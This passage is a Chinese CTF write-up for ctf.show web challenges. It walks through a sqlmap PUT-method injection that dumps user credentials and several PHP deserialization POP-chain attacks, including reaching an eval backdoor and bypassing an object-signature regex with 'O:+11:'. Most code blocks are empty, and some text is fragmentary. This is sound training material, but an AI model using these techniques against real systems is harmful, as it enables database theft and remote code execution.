
 也可以先抓包,然后在包中修改请求为POST(会自动把id参数调整到请求体),修改好ua头和referer头,然后复制下来整个请求包,使用
也可以先抓包,然后在包中修改请求为POST(会自动把id参数调整到请求体),修改好ua头和referer头,然后复制下来整个请求包,使用sqlmap -r xxx.txt即可。
web203:
考察点:sqlmap修改请求方法

GET和POST都用过了,尝试修改成PUT请求方法:

1 | python3 sqlmap.py -u https://718c7a1f-77e4-4470-9a5e-36fc74a6f7bd.challenge.ctf.show/api/index.php --referer="ctf.show" --data="id=1" --method="PUT" --headers="Content-Type:text/plain" -D ctfshow_web -T ctfshow_user -C id,pass,username --dump |
要注意两个点,在测试时,首先如果直接测/api是无法测出id参数是否存在注入,要给完整接口,比如/api/index.php,也就是路径下的默认页面,因为/api仅仅是框架中的路由,并非所有API都支持
PUT 请求,可能 /api 不接受 PUT
请求或不按预期处理,在一些实现中,可能只有特定的请求方法或路径能正确读取和使用参数,要确认在两种路径中
id 参数是否支持通过 PUT
请求传递;另外,使用PUT请求,要记得加上设置Content-Type头,即--headers="Content-Type:text/plain",否则会变成表单提交。

web254
这题就是纯代码审计并且和反序列化漏洞没关系,直接根据代码逻辑传递?username=xxxxxx&password=xxxxxx就可以:
web255
考察点:php原生反序列化修改类成员变量逻辑构造pop链
界面直接给出部分源码:
1 |
|
简单分析下逻辑:直接从最后面的if开始看,首先判断是否输入账号密码,然后取当前会话COOKIE中的user序列化对象,将其反序列化赋值给对象被用于调用ctfShowUser类的方法,并且在条件判断中使用了该对象。接着if逻辑往下走,只要当输入与的值分别对应上,再加上checkVip为真就可以成功调用vipOneKeyGetFlag`拿到flag。因此我们可以构造pop链如下:
1 |
|
把上面的代码执行后,输出编码序列化结果如下:  然后替换掉cookie中
然后替换掉cookie中user的原有值(如果没有就新增): 
这里要特别注意要url编码一次,这是因为我们序列化的对象是存在COOKIE中的,如果不编码,在cookie中会出现解析问题。(含有的特殊字符,比如
""会在cookie解析中被认定为截断符)
web256
考察点:php原生反序列化修改传递参数构造pop链
界面直接给出部分源码:
1 | error_reporting(0); |
和上一题相比,唯一变化就是获取flag的方法vipOneKeyGetFlag()中判断逻辑改变了,原来是保证isVip为真就可以,也就是构造pop链时修改类中成员变量,现在除此之外还需要保证输入中的用户名和密码不相同,即构造pop链需要修改的对象转变成了传递的参数。
因此构造pop链如下:
1 |
|
接下来的步骤同上一题: 
web257
考察点:php原生反序列化改变程序执行流并触发魔术方法构造pop链
界面给的源码:
1 | error_reporting(0); |
在前面整体逻辑的基础上加了两个魔术方法,删除了获取flag的函数,多了个可以用eval执行代码的后门函数,然后反序列化对象依然是从COOKIE中取的user,显然现在我们的目标就是利用反序列化漏洞来调用后门函数从而执行命令来获取flag。我们要特别关注这两个魔术方法是什么时候触发的。
首先我们暂时排除掉后门函数,然后梳理一下程序整体的生命周期过程中,程序的执行流程:
- 首先,执行代码中的类定义部分,包括ctfShowUser和info两个类的定义。
- 然后,执行非定义的其他语句,也就是从输入中获取username和password的值开始。
- 当执行到
$user = unserialize($_COOKIE['user']);这行代码,反序列化后同时创建了ctfShowUser类的实例,由于构建了对象(实例),先触发ctfShowUser类中的__construct魔术方法,创建一个名为class的属性,并将其实例化为一个info类(来自该类的外部类)的对象。这个class属性是ctfShowUser类的一个内部属性,只能在ctfShowUser类的内部访问。
注意这里是因为info类定义时没有用任何访问修饰符,并且两个类都在同一个文件中,所以可以访问到该类。
- 触发完,接下来,调用ctfShowUser类的
login()方法,传递username和password作为参数。
注意此时在整个脚本执行期间,ctfShowUser类的实例仍然存在。
- 最后,当整个脚本执行完毕或显式销毁ctfShowUser类的实例时,触发ctfShowUser类的
__destruct魔术方法,调用$this->class->getInfo(),即调用info类实例中的getInfo()方法,返回info类中定义的属性$user。
分析到这里,整体的逻辑非常清晰了,那么此时我们再把类backDoor加进来,显然它的存在和这里的类info地位与结构非常相似,那么利用思路就非常简单,我们只要利用上面分析的逻辑顺序,把info替换成backDoor,让最终的执行流来到backDoor的eval函数就可以!
因此我们可以构造pop链如下:
1 |
|
注意这里是用tac而不是cat读取flag,tac是从内容的末尾开始逆序输出,两个都需要尝试。然后原来定义中是private的访问控制都改成public,保证攻击更有效地进行。
构造pop链时我们只要取出源代码中需要修改的部分(保持不变或者对利用该漏洞不影响的部分则不需要放进来,比如
private $isVip=false;在源代码关键逻辑中并不需要进行判断,对我们的攻击逻辑不造成影响)进行重组就可以。
然后利用步骤依然和之前的一样: 
web258
考察点:php原生反序列化绕过正则匹配构造pop链
界面给的源码:
1 | error_reporting(0); |
这题除了在反序列化前先用正则匹配做了判断以外,其他代码都和web257的一模一样。分析下这里对COOKIE中user的正则匹配判断,其中/[oc]:\d+:/i`用于匹配满足以下条件的字符串:
- 首先,正则表达式的模式从斜杠
/开始,并以斜杠/结束,用于标识正则表达式的开始和结束。 [oc]是一个字符类,匹配单个字符。在这个模式中,它表示匹配字母o或字母c。:匹配冒号字符。\d+匹配一个或多个数字。\d表示匹配任意一个数字字符,+表示匹配前面的元素一次或多次。:再次匹配冒号字符。/i是一个修饰符,表示匹配时忽略大小写。
通俗来讲,这个正则表达式的模式要求字符串满足以下条件:
- 字符串中的第一个字符可以是字母
o或字母c。 - 接下来紧跟一个冒号字符
:。 - 然后是一个或多个数字。
- 最后以冒号字符
:结束。
这个正则表达式模式主要用于匹配类似于 "o:123:" 或
"c:456:" 的字符串。例如,它可以匹配
"o:123:"、"c:456:"、"O:789:" 和
"C:012:" 等等。
请注意,由于使用了修饰符
/i,所以这个正则表达式在匹配时会忽略大小写,因此
"o:123:" 和 "O:123:" 都会被匹配到。

所以如果要使反序列化函数能够执行,要让这个正则匹配失败。观察我们之前构造pop链后生成的序列化结果,发现开头和中间有字符串正好是满足这个格式:
 很正常,因为这是序列化输出格式中输出对象的特征,显然这里的正则匹配作用就是做检测。因此接下来我们在构造pop链的时候,需要想办法实现bypass。我们可以将这里的
很正常,因为这是序列化输出格式中输出对象的特征,显然这里的正则匹配作用就是做检测。因此接下来我们在构造pop链的时候,需要想办法实现bypass。我们可以将这里的O:11:替换成O:+11:,因为这里的正则匹配是逐个字符进行匹配的,+11和11都可以被解析成功,因此构造pop链如下:
1 |
|
